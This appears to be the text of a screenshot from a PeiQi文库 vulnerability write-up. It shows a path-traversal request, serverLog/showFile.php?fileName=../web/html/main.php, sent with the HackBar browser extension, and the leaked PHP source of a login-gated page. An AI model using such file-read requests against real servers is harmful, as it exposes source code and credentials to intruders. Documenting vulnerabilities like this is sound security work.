 <?php
$URL=$_SERVER['HTTP_HOST'];
@session_start();
$userName = @$_SESSION['userName'];
$mainMenuIds = @$_SESSION['mainMenuIds'];
$subMenuIds = @$_SESSION['subMenuIds'];
$xml = simplexml_load_file('../../version.xml');
$platformCode = strval($xml->Code);
if($userName==null || $userName==""){
?>
<script>
window.location.href="index.php";
</script>
<?php
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/serverLog/showFile.php?fileName=../web/html/main.php
PeiQi文库